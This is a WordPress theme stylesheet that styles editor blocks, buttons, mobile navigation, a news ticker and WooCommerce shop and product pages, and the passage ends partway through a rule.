.wp-block-pullquote:not(.has-gamxo-button-dark-primary-border-color),
.wp-block-pullquote:not(.has-gamxo-button-dark-secondary-border-color),
.wp-block-pullquote:not(.has-gamxo-button-dark-gray-border-color),
.wp-block-pullquote:not(.has-gamxo-button-light-gray-border-color),
.wp-block-pullquote:not(.has-gamxo-button-white-border-color) {
	border-color: var(--primary_color);
}

.wp-block-pullquote.has-border-color.has-gamxo-button-primary-border-color {
	border-color: var(--primary_color);
}
.wp-block-pullquote.has-border-color.has-gamxo-button-secondary-border-color {
	border-color: var(--secondary_color);
}
.wp-block-pullquote.has-border-color.has-gamxo-button-dark-gray-border-color {
	border-color: #333333;
}
.wp-block-pullquote.has-border-color.has-gamxo-button-light-gray-border-color {
	border-color: #a5a6aa;
}
.wp-block-pullquote.has-border-color.has-gamxo-button-white-border-color {
	border-color: #ffffff;
}

.has-gamxo-button-primary-color blockquote p:before {
	color: var(--primary_color);
}
.has-gamxo-button-secondary-color blockquote p:before {
	color: var(--secondary_color);
}
.has-gamxo-button-dark-gray-color blockquote p:before {
	color: #333333;
}
.has-gamxo-button-light-gray-color blockquote p:before {
	color: #a5a6aa;
}
.has-gamxo-button-white-color blockquote p:before {
	color: #ffffff;
}

.has-gamxo-primary-color cite:after {
	background-color: var(--primary_color);
}
.has-gamxo-secondary-color cite:after {
	background-color: var(--secondary_color);
}
.has-gamxo-dark-gray-color cite:after {
	background-color: #333333;
}
.has-gamxo-light-gray-color cite:after {
	background-color: #a5a6aa;
}
.has-gamxo-white-color cite:after {
	background-color: #ffffff;
}

/* Main column width */
.wp-block {
	max-width: 720px;
}

/* Width of "wide" blocks */
.wp-block[data-align="wide"] {
	max-width: 1080px;
}

/* Width of "full-wide" blocks */
.wp-block[data-align="full"] {
	max-width: none;
}

.wp-caption-text {
	color: #555;
	font-size: 13px;
}

pre {
	background: #fff;
	color: #5b6674;
}

code,
a code {
	color: var(--primary_color);
}

pre code {
	font-size: 15px;
	color: #5b6674;
	word-break: normal;
	line-height: 30px;
}

pre cite {
	font-weight: 400;
}

kbd {
	color: #5b6674;
	padding: 3px 5px 2px 5px;
	margin: 0 1px;
	background: #eaeaea;
	background: rgba(0, 0, 0, .07);
}

code,
kbd,
pre,
samp,
tt,
var {
	font-family: Menlo, Consolas, monaco, monospace;
}

.wp-block-code {
	font-family: Menlo, Consolas, monaco, monospace;
	font-size: 15px;
	color: #5b6674;
	padding: 30px;
	border: 1px solid #e5e5e5;
}

p:last-child img.size-thumbnail.alignright {
	clear: both;
	padding-top: 0;
}

/************** Button ***************/
.wp-block-button {
	margin-bottom: 25px;
}

.wp-block-button.aligncenter {
	text-align: center;
}

.wp-block-button .wp-block-button__link {
	border-radius: 45px;
	position: relative;
	z-index: 1;
	background-size: 300% 100%;
	font-size: 14px;	
	color: var(--title_light_color);	
	font-weight: 500;
	padding: 12px 25px 8px 25px;
	display: inline-flex;
	align-items: center;
	text-transform: uppercase;
  	border: 1px solid;
  	border-color: var(--primary_color);
	transition: all 0.4s ease;
}

.wp-block-button .wp-block-button__link:before {
	border-radius: 45px;
	background-size: 300% 100%;
	background-image: linear-gradient(to right, var(--primary_color), var(--secondary_color), var(--primary_color), var(--secondary_color));
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	content: "";
	height: 100%;
	width: 100%;
	color: var(--title_light_color);
	transition: all 0.4s ease;
}

.wp-block-button .wp-block-button__link:hover:before {
	background-position: 40% 0;
}

.wp-block-button .wp-block-button__link:hover {
	box-shadow: 0px 10px 30px 0 rgb(255 106 0 / 20%);
}

.wp-block-button.is-style-outline .wp-block-button__link {
	color: var(--title_dark_color);
	border-radius: 0;
}

.wp-block-button.is-style-outline .wp-block-button__link:before {
	opacity: 0;
	visibility: hidden;
	border-radius: 0;
}

.wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #ffffff;
}

.wp-block-button.is-style-outline .wp-block-button__link:hover:before {
	opacity: 1;
	visibility: visible;
}

.wp-block-button .wp-block-button__link.no-border-radius,
.wp-block-button.is-style-squared .wp-block-button__link,
.wp-block-button.is-style-squared .wp-block-button__link:before {
	border-radius: 0;
}

.wp-block-button .wp-block-button__link.no-border-radius:before {
	border-radius: 0;
}

.has-gamxo-primary-color {
	color: var(--primary_color);
}

.has-gamxo-secondary-color {
	color: var(--secondary_color);
}

.has-gamxo-button-dark-gray-color {
	color: #333333;
}

.has-gamxo-button-light-gray-color {
	color: #a5a6aa;
}

.has-gamxo-button-white-color {
	color: #ffffff;
}

.has-gamxo-primary-background-color {
	background-color: var(--primary_color);
}

.has-gamxo-secondary-background-color {
	background-color: var(--secondary_color);
}

.has-gamxo-button-dark-gray-background-color {
	background-color: #333333;
}

.has-gamxo-button-light-gray-background-color {
	background-color: #a5a6aa;
}

.has-gamxo-button-white-background-color {
	background-color: #ffffff;
}

.wp-block-button a.has-gamxo-primary-color {
	color: var(--primary_color);
}

.wp-block-button a.has-gamxo-secondary-color {
	color: var(--secondary_color);
}

.wp-block-button a.has-gamxo-button-dark-gray-color {
	color: #333333;
}

.wp-block-button a.has-gamxo-button-light-gray-color {
	color: #a5a6aa;
}

.wp-block-button a.has-gamxo-button-white-color {
	color: #ffffff;
}

.wp-block-button .has-gamxo-primary-background-color {
	background-color: var(--primary_color);
}

.wp-block-button .has-gamxo-secondary-background-color {
	background-color: var(--secondary_color);
}

.wp-block-button .has-gamxo-button-dark-gray-background-color {
	background-color: #333333;
}

.wp-block-button .has-gamxo-button-light-gray-background-color {
	background-color: #a5a6aa;
}

.wp-block-button .has-gamxo-button-white-background-color {
	background-color: #ffffff;
}

/*button end*/

.wp-block-table td,
.wp-block-table th {
	border: 1px solid #e5e5e5;
	padding: 5px;
}

.wp-block-image .alignleft.is-resized {
	margin-top: 0;
}

.wp-block-latest-posts.is-grid {
	margin-left: 20px;
}

.wp-block-latest-posts.is-grid li {
	margin: 0 0 10px 0;
}

.wp-block-columns {
	margin-bottom: 0;
	margin-top: 0;
}

.wp-block-columns .wp-block-column {
	margin-bottom: 15px;
	margin-top: 15px;
}

.wp-block-columns.has-2-columns .wp-block-column {
	margin-bottom: 0;
}

@media only screen and (min-width: 992px) {
	.wp-block-columns .wp-block-column {
		width: 100%;
	}
}

@media only screen and (max-width: 991px) {
	.wp-block-columns .wp-block-column {
		width: 100%;
		flex-basis: 100% !important;
		margin-left: 0;
	}
}

.wp-block-columns.alignwide .wp-block-column:last-child .wp-block-quote {
	margin-top: 0 !important;
	padding-left: 50px;
	padding-right: 50px;
}

.wp-block-columns.alignwide .wp-block-column:last-child .wp-block-quote cite {
	padding-left: 50px;
}

.wp-block-image .alignleft {
	margin-top: 8px;
	margin-bottom: 8px;
	margin-right: 25px;
}

.wp-block-image .alignright {
	margin-top: 8px;
	margin-bottom: 8px;
	margin-left: 25px;
}

/*wp block cover*/
.wp-block-cover {
	margin-top: 20px;
	margin-bottom: 20px;
}

.wp-block-cover a,
.wp-block-cover .wp-block-cover-text a,
.wp-block-cover .has-text-color a,
.wp-block-cover .has-text-align-center a {
	color: #ffffff;
}

.wp-block-cover a:hover,
.wp-block-cover .wp-block-cover-text a:hover,
.wp-block-cover .has-text-color a:hover,
.wp-block-cover .has-text-align-center a:hover {
	text-decoration: underline;
}

.wp-block-cover-image.alignleft,
.wp-block-cover-image.alignright,
.wp-block-cover.alignleft,
.wp-block-cover.alignright,
[data-align=left]>.wp-block-cover,
[data-align=right]>.wp-block-cover {
	max-width: 340px;
	width: 100%;
}

.entry-content .wp-block-cover {
	background-color: #000;
	margin-top: 0px;
	padding: 15px 45px;
}

.wp-block-cover p:not(.has-text-color) {
	color: #ffffff;
}

.wp-block-cover.alignleft {
	margin-top: 0;
}

.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
section.wp-block-cover-image>h2 {
	font-size: 36px;
	line-height: 1.25;
	z-index: 1;
	margin-bottom: 0;
	max-width: 100%;
	padding: .44em;
	text-align: center;
}

:root .has-pale-pink-background-color {
	background-color: #000;
}

.wp-block-gallery {
	margin-top: 25px;
	margin-bottom: 10px;
}

.wp-block-gallery.columns-3.alignfull {
	margin-bottom: 40px;
}

.wp-block-gallery.alignleft.extraclass {
	margin-right: 40px;
}

.wp-block-gallery.alignleft {
	display: flex;
	margin-top: 10px;
}

.wp-block-gallery .blocks-gallery-item {
	overflow: hidden;
}

.wp-block-gallery .blocks-gallery-item img {
}

.wp-block-gallery.alignleft .blocks-gallery-item {
	display: inline-block;
}

.wp-block-embed-vimeo.alignfull .wp-block-embed__wrapper {
	margin: 23px 0;
}

.wp-block-coblocks-social .wp-block-button__link {
	border: none;
}

.blocks-gallery-grid.alignleft,
.blocks-gallery-grid.alignright,
.wp-block-gallery.alignleft,
.wp-block-gallery.alignright {
	max-width: 420px;
	width: 100%;
}

p:last-child img.size-full.alignright {
	clear: both;
	padding-top: 0;
}

.wp-block-spacer {
	clear: both;
}

.gallery .gallery-item {
	text-align: center;
}

.site-content nav.comment-navigation {
	padding-top: 0;
}

.site-content nav.comment-navigation ul {
	margin-top: 0;
	margin-bottom: 40px;
}

.site-content nav.comment-navigation ul li {
	margin-right: 0;
}

.site-content nav.comment-navigation ul li a {
	border-radius: 30px;
	height: inherit;
	width: inherit;
	padding: 12px 27px;
	line-height: 1.6;
}

figure.wp-caption.alignnone {
	margin: 15px auto 15px;
}

.wp-block-file .wp-block-file__button {
	background: #32373c;
	padding: 10px 20px;
}

.has-media-on-the-right.is-stacked-on-mobile {
	margin-bottom: 20px;
}

ul.wp-block-rss li.wp-block-rss__item .wp-block-rss__item-title {
	display: inline-block;
}

.wp-block-group.has-background {
	margin-bottom: 20px;
}

@media(max-width:475px) {
	.site-header .mobile-menu {
		display: none !important;
	}
}

/*Mobile menu*/
.mean-container.mobile-sticky .mobile-mene-bar {
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 99;
	left: 0;
	right: 0;
	background-color: #ffffff;
	box-shadow: 0px 7px 65px 0px rgb(0 0 0 / 5%);
	transition: background 0.2s ease, padding 0.8s linear;
}

.mean-container .mean-bar {
	display: flex;
	align-items: center;
	justify-content: space-between;
	background: #ffffff;
	border-bottom: 1px solid rgba(181, 181, 181, 0.3);
	float: none;
	position: relative;
	padding: 10px 12px;
	top: 0;
	left: 0;
	width: 100%;
	transition: all 0.31s linear;
}

.mean-container .mean-bar .search-icon a {
	font-size: 18px;
	font-weight: 500;
	color: var(--title_dark_color);
}

.mn-top .mean-container .mean-bar {
	position: fixed;
}

@media(min-width: 783px) and (max-width: 992px) {
	.admin-bar .mean-container.mobile-sticky .mobile-mene-bar {
		top: 32px;
	}
}

@media(min-width: 601px) and (max-width: 782px) {
	.admin-bar .mean-container.mobile-sticky .mobile-mene-bar {
		top: 46px;
	}
}

.rt-slide-nav .offscreen-navigation .sub-menu {
	display: none;
}

.rt-slide-nav .offscreen-navigation ul li {
	border-bottom: 1px solid #e9e9e9;
}

.rt-slide-nav .offscreen-navigation ul li:last-child {
	border-bottom: none;
}

.rt-slide-nav .offscreen-navigation nav>ul>li ul.sub-menu {
	border-top: 1px solid #e9e9e9;
}

.rt-slide-nav .offscreen-navigation li>a {
	display: block;
	position: relative;
	color: var(--title_dark_color);
	font-size: 15px;
	font-weight: 500;
	background: #ffffff;
	padding-bottom: 7px;
	padding-top: 7px;
	font-family: 'Rubik', sans-serif;
}

.rt-slide-nav .offscreen-navigation ul>li>a {
	padding-left: 25px;
}

.rt-slide-nav .offscreen-navigation ul ul>li>a {
	padding-left: 40px;
}

.rt-slide-nav .offscreen-navigation ul ul ul>li>a {
	padding-left: 55px;
}

.rt-slide-nav .offscreen-navigation .sub-menu li>a {
	font-size: 13px;
	padding-bottom: 7px;
}

.rt-slide-nav .offscreen-navigation nav>ul>li.mega-menu>ul.sub-menu>li ul li a {
	padding: 7px 15px 7px 45px;
}

.rt-slide-nav .offscreen-navigation li.current-menu-item>a,
.rt-slide-nav .offscreen-navigation li.current-menu-parent>a {
	color: var(--primary_color);
}

.rt-slide-nav .offscreen-navigation ul li {
	position: relative;
}
.rt-slide-nav .offscreen-navigation ul li > span {
    position: absolute;
    right: 18px;
    top: 22px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    z-index: 9;
    cursor: pointer;
}
.rt-slide-nav .offscreen-navigation ul li > span:after {
	content: '\f067';
	display: inline-block;
	font-family: "Font Awesome 5 Free";
	transition: .1s;
	font-weight: 700;
	position: absolute;
	font-size: 12px;
	color: var(--title_dark_color);
}
.rt-slide-nav .offscreen-navigation ul li > span.open:after {
	content: '\f068';
	color: var(--primary_color);
}
.rt-slide-nav .offscreen-navigation ul li>a:before {
	position: absolute;
	content: "";
	width: 3px;
	height: 0px;
	top: 50%;
	left: 15px;
	transform: translateY(-50%);
	margin: 0;
	background: #6c6c6c;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.31s;
}

.rt-slide-nav .offscreen-navigation ul li>a:hover:before {
	background: var(--primary_color);
	height: 11px;
	opacity: 1;
	visibility: visible;
	transition: all ease 0.31s;
}

.rt-slide-nav .offscreen-navigation ul ul li>a::before {
	left: 30px;
}

.rt-slide-nav .offscreen-navigation ul ul ul li>a::before {
	left: 45px;
}

.mean-bar .header-btn-new.mobile-btn {
	position: absolute;
	right: 12%;
	top: 8px;
}

.mean-bar .sidebarBtn {
	font-size: 20px;
	cursor: pointer;
	color: var(--title_dark_color);
}

body .sidebarBtn {
	display: block;
	cursor: pointer;
	transition: all ease 0.31s;
}

body .sidebarBtn .bar {
	background: var(--title_dark_color);
	height: 2px;
	width: 25px;
	display: block;
	margin-bottom: 4px;
	transition: all ease 0.31s;
}

body .sidebarBtn .bar:nth-child(2),
body .sidebarBtn .bar:nth-child(3) {
	width: 20px;
}

body .sidebarBtn .bar:last-child {
	margin-bottom: 0;
}

body.slidemenuon .sidebarBtn .bar:nth-child(2),
body.slidemenuon .sidebarBtn .bar:nth-child(3) {
	opacity: 0;
}

body.slidemenuon .sidebarBtn .bar:nth-child(1) {
	transform: rotate(45deg) translate(5px, 5px);
}

body.slidemenuon .sidebarBtn .bar:nth-child(4) {
	transform: rotate(-45deg) translate(8px, -8px);
}

.rt-slide-nav {
	position: absolute;
	background: white;
	width: 100%;
	left: 0;
	z-index: 2;
	display: none;
	max-height: calc(100vh - 100px);
	overflow-y: auto;
	box-shadow: 0px 10px 10px 0px rgba(111,111,111,0.5);
}
.slidemenuon .rt-slide-nav {
    display: block;
}
.rt-slide-nav ul {
	list-style-type: none;
	margin: 0px;
	padding: 0;
}

@media only screen and (min-width: 1025px) {
	#meanmenu {
		display: none;
	}
}

@media only screen and (max-width: 1024px) {
	.header-area {
		display: none;
	}
}

.rt-slide-nav nav,
.rt-slide-nav .menu-main-menu-container {
	display: block;
}

.rt-slide-nav nav>ul>li.mega-menu,
.rt-slide-nav nav>ul>li ul.sub-menu li ul,
.rt-slide-nav nav>ul>li>ul.sub-menu {
	position: relative;
	width: 100%;
	transition: inherit;
	transform: inherit;
	background: none;
	box-shadow: none;
	transform-origin: inherit;
	opacity: 1;
	visibility: visible;
	left: 0;
}

/*carticon and search*/
.info-menu-bar {
	display: inline-flex;
	position: absolute;
	right: 73px;
}

@media(max-width: 425px) {
	.info-menu-bar {
		right: 55px;
	}
}

.info-menu-bar a {
	color: #111111;
	font-weight: 500;
}

.info-menu-bar a:hover {
	color: #111111;
}

.info-menu-bar .header-search-box {
	width: 25px;
	margin-left: 14px;
}

/*mobile header topbar*/
.mobile-top-bar {
	border-bottom: 1px solid #e5e5e5;
}

.mobile-top-bar .header-top {
	padding: 10px 12px 7px;
	text-align: center;
}

.mobile-top-bar .header-social {
	display: block;
	text-align: center;
	margin-bottom: 12px;
}

.mobile-top-bar .header-top>div {
	display: inline-flex;
	align-items: center;
	position: relative;
	padding-right: 10px;
	margin-right: 10px;
	margin-bottom: 5px;
	border: none;
	line-height: 1;
}

.mobile-top-bar .header-top .icon-left {
	float: left;
	margin-right: 10px;
	text-align: center;
	border-radius: 50%;
	font-size: 14px;
	color: var(--primary_color);
}

.mobile-top-bar .header-top .info {
	float: left;
	line-height: 1.5;
	font-size: 14px;
	text-align: left;
	color: #646464;
	transition: all ease 0.31s;
}

.mobile-top-bar .header-top .info-text a {
	color: #646464;
}

.mobile-top-bar .header-top .info-text a:hover {
	color: var(--primary_color);
}

.mobile-top-bar .header-right-wrap {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-bottom: 15px;
}

.mobile-top-bar .header-button .button-btn {
	padding: 8px 18px;
}

@media (max-width: 767px) {
	.wow {
		visibility: visible !important;
		-webkit-animation: none !important;
		animation: none !important;
	}
}

/*-------------------------------------
#. Ticker Styling
---------------------------------------*/
.ticker {
	width: 90%;
	display: flex;
	align-items: center;
	position: relative;
	overflow: hidden;
}

.ticker-title {
	margin-top: 2px;
	z-index: 2;
	display: inline-block;
	position: relative;
	color: #e0e0e0;
	font-size: 13px;
	font-weight: 400;
}

.ticker-title:after {
	content: "|";
	color: #bbbbbb;
	padding: 0 0 0 15px;
}

.ticker-content {
	font-size: 13px;
	margin: 0px;
	position: absolute;
	overflow: hidden;
	white-space: nowrap;
	line-height: 1.2;
}

.ticker-content a {
	text-decoration: none;
	color: #e0e0e0;
}

.ticker-content a:hover {
	text-decoration: underline;
	color: #ffffff;
}

.ticker-swipe {
	padding-top: 9px;
	position: absolute;
	top: 0px;
	background-color: #ffffff;
	display: block;
	width: 100%;
	height: 36px;
}

.ticker-swipe span {
	margin-left: 3px;
	margin-top: 5px;
	border-bottom: 1px solid #ffffff;
	height: 12px;
	width: 7px;
	display: block;
}

.js-hidden {
	display: none;
}

.no-js-news {
	padding: 10px 0px 0px 45px;
	color: #F8F0DB;
}

.left .ticker-controls,
.left .ticker-content,
.left .ticker-title,
.left .ticker {
	float: left;
}

.right .ticker-controls,
.right .ticker-content,
.right .ticker-title,
.right .ticker {
	float: right;
}

.right .ticker-controls {
	padding-right: 6px;
}

.rt-news-ticker-holder {
	width: 60%;
}

.rt-news-ticker-holder i {
	font-size: 0.75rem;
	background-image: linear-gradient(45deg, var(--secondary_color), var(--primary_color));
	color: #fff;
	width: 28px;
	height: 28px;
	border-radius: 50%;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	margin-right: 6px;
	float: left;
	text-align: center;
	padding: 0 !important;
}

.ticker-wrapper .ticker-swipe {
	background: #000000;
}

.ticker-wrapper .ticker-content,
.ticker-wrapper .ticker,
.ticker-wrapper .ticker-swipe span {
	background-color: transparent;
}

/*---------------------------------------------------------
#. Woocommerce
-----------------------------------------------------------*/
.shop-page-top {
    width: 100%;
    margin-bottom: 12px;
    display: inline-block;
    transition: all ease 0.31s;
}

.product-list-wrap {
    list-style: none;
}

.woocommerce .woocommerce-result-count {
    font-size: 16px;
    font-weight: 500;
}

.woocommerce .products ul,
.woocommerce ul.products {
    margin: 0;
}

.woocommerce ul.products[class*=columns-], 
.woocommerce-page ul.products[class*=columns-] {
	display: flex;
	flex-wrap: wrap;
	margin-left: -12px;
	margin-right: -12px;
}

.woocommerce ul.products[class*=columns-] li.product, 
.woocommerce-page ul.products[class*=columns-] li.product {
	float: none;
    margin: 0;
    padding: 0;   
    padding-left: 12px;
    padding-right: 12px;
    margin-bottom: 24px;
    flex: 0 0 auto;
    width: 100%;
}

@media only screen and (min-width: 992px) {
	.woocommerce ul.products.columns-2 li.product, 
	.woocommerce-page ul.products.columns-2 li.product {	      
    	width: 50%;
	}
}

@media only screen and (min-width: 768px) {
	.woocommerce ul.products.columns-3 li.product, 
	.woocommerce-page ul.products.columns-3 li.product {	      
    	width: 50%;
	}
}
@media only screen and (min-width: 1200px) {
	.woocommerce ul.products.columns-3 li.product, 
	.woocommerce-page ul.products.columns-3 li.product {	      
    	width: 33.33333333%;
	}
}

@media only screen and (min-width: 576px) {
	.woocommerce ul.products.columns-4 li.product, 
	.woocommerce-page ul.products.columns-4 li.product {	      
    	width: 50%;
	}
}
@media only screen and (min-width: 992px) {
	.woocommerce ul.products.columns-4 li.product, 
	.woocommerce-page ul.products.columns-4 li.product {	      
    	width: 33.33333333%;
	}
}
@media only screen and (min-width: 1400px) {
	.woocommerce ul.products.columns-4 li.product, 
	.woocommerce-page ul.products.columns-4 li.product {
	    width: 25%;
	}
}

@media only screen and (min-width: 576px) {
	.woocommerce ul.products.columns-5 li.product, 
	.woocommerce-page ul.products.columns-5 li.product {	      
    	width: 50%;
	}
}
@media only screen and (min-width: 992px) {
	.woocommerce ul.products.columns-5 li.product, 
	.woocommerce-page ul.products.columns-5 li.product {	      
    	width: 33.33333333%;
	}
}
@media only screen and (min-width: 1200px) {
	.woocommerce ul.products.columns-5 li.product, 
	.woocommerce-page ul.products.columns-5 li.product {	      
    	width: 25%;
	}
}
@media only screen and (min-width: 1400px) {
	.woocommerce ul.products.columns-5 li.product, 
	.woocommerce-page ul.products.columns-5 li.product {
	    width: 20%;
	}
}

@media only screen and (min-width: 576px) {
	.woocommerce ul.products.columns-6 li.product, 
	.woocommerce-page ul.products.columns-6 li.product {	      
    	width: 50%;
	}
}
@media only screen and (min-width: 768px) {
	.woocommerce ul.products.columns-6 li.product, 
	.woocommerce-page ul.products.columns-6 li.product {	      
    	width: 33.33333333%;
	}
}
@media only screen and (min-width: 992px) {
	.woocommerce ul.products.columns-6 li.product, 
	.woocommerce-page ul.products.columns-6 li.product {	      
    	width: 25%;
	}
}
@media only screen and (min-width: 1200px) {
	.woocommerce ul.products.columns-6 li.product, 
	.woocommerce-page ul.products.columns-6 li.product {	      
    	width: 20%;
	}
}
@media only screen and (min-width: 1400px) {
	.woocommerce ul.products.columns-6 li.product, 
	.woocommerce-page ul.products.columns-6 li.product {
	    width: 16.6666666667%;
	}
}

.woocommerce .rt-product-block {
    text-align: center;
}

.woocommerce .rt-product-block ins {
    background-color: transparent;
}

.woocommerce .rt-product-block .rt-thumb-wrapper {
    overflow: hidden;
    position: relative;
    background-color: #f7f7f7;
    transition: all ease 0.31s;
}

.woocommerce .rt-product-block .rt-thumb img {
    transform: scale(1.01);
    transition: all ease 0.5s;
}

.woocommerce .rt-product-block:hover .rt-thumb img {
    transform: scale3d(1.1, 1.1, 1);
}

.woocommerce .rt-product-block .rt-buttons-area {
    position: absolute;
    z-index: 2;
    top: 20px;
    right: 20px;
   
}
.woocommerce .rt-product-block .rt-buttons-area .btn-icons {
    display: grid;
    gap: 10px;
}

.woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item {
    opacity: 0;
    visibility: hidden;
    transform: translateX(30px);
    display: flex;
    align-items: center;
    gap: 5px;
    transition: all 0.4s ease;
}

.woocommerce .rt-product-block:hover .rt-buttons-area .btn-icons .inline-item {
    transform: translateY(0);
    visibility: visible;
    opacity: 1;
}

.woocommerce .rt-product-block:hover .rt-buttons-area .btn-icons .inline-item:nth-child(1n) {
    transition-delay: 0s;
}

.woocommerce .rt-product-block:hover .rt-buttons-area .btn-icons .inline-item:nth-child(2n) {
    transition-delay: 0.2s;
}

.woocommerce .rt-product-block:hover .rt-buttons-area .btn-icons .inline-item:nth-child(3n) {
    transition-delay: 0.4s;
}

.woocommerce .rt-product-block:hover .rt-buttons-area .btn-icons .inline-item:nth-child(4n) {
    transition-delay: 0.6s;
}

.woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a {
    height: 44px;
    width: 44px;
    color: var(--primary_color);
    border-radius: 50%;
    background: #ffffff;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    box-shadow: 0 6px 4px 0 rgba(0, 0, 0, 0.05);
    transition: all 0.4s ease;
}

.woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a:hover {
    color: #ffffff;
    background-color: var(--primary_color);
}

.woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a>span {
    /* display: none; */
	font-size: 16px;
}
.woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a> .button-text {
    display: none;
}

.woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a.compare.added:after {
	content: "\f00c";
	font-family: "Font Awesome 5 Free";
	font-weight: 600;
	text-indent: 0;
}
.woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a.compare.added {
	text-indent: -9999999px;
}
.woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart {
	position: absolute;
	bottom: -1px;
	left: 0;
	right: 0;
	transform: translateY(100%);
	transition: all 0.4s ease;
}
.woocommerce .rt-product-block:hover .rt-thumb-wrapper .rt-btn-cart {
	transform: translateY(0);
	bottom: 0;
}

.woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a {
    text-transform: uppercase;
	position: relative;
	z-index: 1;
	border: 0!important;		
	font-size: 15px!important;
	color: var(--title_light_color);
	font-weight: 500!important;
	padding: 14px 30px 11px 30px!important;
	display: inline-flex;
	align-items: center;
	justify-content: center;
	line-height: inherit!important;
	gap: 10px;
	width: 100%;
	transition: all 0.4s ease;
}

.woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a:after {
	content: "";
	background-size: 300% 100%;
	background-image: linear-gradient(to right, var(--primary_color), var(--secondary_color), var(--primary_color), var(--secondary_color));
	position: absolute;
	z-index: -1;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	opacity: 1;
	visibility: visible;
	transition: all 0.4s ease;
}

.woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a:hover {
	opacity: 1!important;
	color: #ffffff;
	box-shadow: 0px 10px 30px 0 rgb(255 106 0 / 20%);
}
.woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a:hover:after {
	background-position: 40% 0;
}

.woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a.added_to_cart {
	z-index: 2;
	position: absolute;
	left: 0;
	right: 0;
}

.woocommerce .rt-product-block .price-title-box {
    margin-top: 15px;
    text-align: left;
}

.woocommerce .rt-product-block .price-title-box .rt-title {
    font-size: 18px;
    margin-bottom: 10px;
}

.woocommerce .rt-product-block .price-title-box .rt-title a {
    color: #3E3E3E;
}
.woocommerce .rt-product-block .price-title-box .rt-title a:hover {
    color: var(--primary_color);
}

.woocommerce .rt-product-block .price-title-box .rt-price {
    color: #111111;
    font-weight: 500;
    font-size: 20px;
    margin-bottom: 10px;
}

.woocommerce .rt-product-block .price-title-box .rt-price del {
    color: #a6a6a6;
    font-size: 16px;
}

.product-not-cart .add_to_cart_button.added {
    display: none;
}

.product-in-cart .added_to_cart.wc-forward {
    display: block;
}

.woocommerce ul.products li.product .onsale {
    top: 0;
    right: 0;
    left: auto;
    margin: 0;
    border-radius: 0;
    min-height: 15px;
    line-height: 30px;
    padding: 0 15px;
}

.woocommerce ul.products li.product a img.ajax-loading {
    margin: 0;
    width: 15px;
    height: auto;
    display: none;
}

.woocommerce ul.products li.product .rdtheme-wishlist-icon {
    line-height: 13px;
}

a.rdtheme-wishlist-icon img.ajax-loading {
    display: none;
    width: 20px;
}

a.added_to_cart.wc-forward {
    padding: 0;
    background: transparent;
    color: #666;
}

.roofix-products-page .pagination {
    margin-top: 20px;
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
    float: left;
    width: 100%;
}

@media only screen and (max-width: 376px) {

    .woocommerce ul.products[class*=columns-] li.product,
    .woocommerce-page ul.products[class*=columns-] li.product {
        width: 100%;
    }
}

/*------------------- Product Details -------------------*/
.woocommerce .product-details-page {
    width: 100%;
    display: -ms-flexbox;
    display: flex;
}

@media only screen and (max-width: 991px) {
    .woocommerce .product-details-page {
        display: block;
    }
}

.woocommerce .product-details-page .rt-left {
    width: 45%;
    float: left;
    padding-right: 50px;
}

@media only screen and (max-width: 991px) {
    .woocommerce .product-details-page .rt-left {
        width: 100%;
        padding-right: 0;
    }
}

.woocommerce .product-details-page .single-product-top {
    display: inline-block;
}

.woocommerce .product-details-page .rt-left span.onsale {
    display: none;
}

.woocommerce .product-details-page .rt-right {
    overflow: hidden;
    padding-left: 15px;
    -ms-flex: 1;
    flex: 1;
}

@media(max-width: 991px) {
    .woocommerce .product-details-page .rt-right {
        overflow: inherit;
        padding-left: 0;
    }
}

.woocommerce .product-details-page .rt-right .woocommerce-product-rating {
    margin-bottom: 20px;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.woocommerce .product-details-page .rt-right .woocommerce-product-rating .star-rating {
    font-size: 14px;
    margin: 0 7px 0 0;
}

.woocommerce .product-details-page .rt-right .woocommerce-product-rating .woocommerce-review-link {
    color: #8d8d8d;
}

.woocommerce .product-details-page .rt-right .entry-title {
    margin-bottom: 7px;
    transition: all ease 0.31s;
}

.woocommerce .product-details-page .rt-right span.price,
.woocommerce .product-details-page .rt-right p.price {
    color: #000000;
    font-size: 22px;
    font-weight: 700;
    margin-bottom: 3px;
    line-height: 1.4;
    font-family: 'Rubik', sans-serif;
    transition: all ease 0.31s;
}

.woocommerce .product-details-page .rt-right span.price del,
.woocommerce .product-details-page .rt-right p.price del {
    opacity: 1;
    color: #a6a6a6;
    font-size: 16px;
}

.woocommerce .product-details-page .rt-right form.cart {
    margin-top: 35px;
}

.woocommerce .product-details-page .rt-right form.cart .single-add-to-cart-wrapper {
	display: flex;
    align-items: center;
}

.woocommerce .product-details-page .rt-right form.cart .single-add-to-cart-wrapper >div.quantity {
	display: flex;
    align-items: center;
    float: none;
}

.woocommerce .product-details-page table.group_table td>label>a {
    color: #6c6f72;
    font-size: 15px;
    font-weight: 700;
    font-family: 'Rubik', sans-serif;
}

.woocommerce .product-details-page table.group_table td>label>a:hover {
    color: var(--primary_color);
}

.woocommerce .product-details-page table.group_table td span.amount {
    color: #000000;
    font-size: 18px;
